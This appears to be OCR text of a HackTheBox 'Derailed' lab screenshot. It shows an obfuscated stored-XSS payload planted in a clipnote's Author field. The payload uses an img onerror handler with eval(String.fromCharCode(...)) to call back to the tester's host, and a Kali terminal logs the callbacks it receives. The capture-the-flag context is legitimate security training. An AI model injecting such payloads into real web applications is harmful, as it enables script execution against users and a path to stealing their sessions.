 derailed.htb
Not secure
10.10.11.190:3000/clipnotes/117
CLIPNOTES
LOGOUT
Author: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa<select<style/><img src='http://10.10.14.199/EmSec_image'
onerror="eval(String.fromCharCode(118, 97, 114, 32, 120, 109, 108, 72, 116, 116, 112, 32, 61, 32, 110, 101, 119, 32, 88, 77, 76,
72, 116, 116, 112, 82, 101, 113, 117, 101, 115, 116, 40, 41, 59, 10, 120, 109, 108, 72, 116, 116, 112, 46, 111, 112, 101, 110, 40,
34, 71, 69, 84, 34, 44, 32, 34, 104, 116, 116, 112, 58, 47, 47, 49, 48, 46, 49, 48, 46, 49, 52, 46, 49, 57, 57, 47, 115, 116, 114, 105,
110, 103, 99, 97, 108, 108, 98, 97, 99, 107, 34, 44, 32, 102, 97, 108, 115, 101, 41, 59, 10, 120, 109, 108, 72, 116, 116, 112, 46,
115, 101, 110, 100, 40, 110, 117, 108, 108, 41, 59))"> created:
1 This is EmSec
root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali/Downloads/HackTheBox
root@kali: /home/kali
┌──(root㉿kali)-[/home/kali]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.14.199 - - [20/Jul/2023 13:33:33] code 404, message File not found
10.10.14.199 - - [20/Jul/2023 13:33:33] "GET /EmSec_image HTTP/1.1" 404 -
10.10.14.199 - - [20/Jul/2023 13:33:33] code 404, message File not found
10.10.14.199 - - [20/Jul/2023 13:33:33] "GET /stringcallback HTTP/1.1" 404 -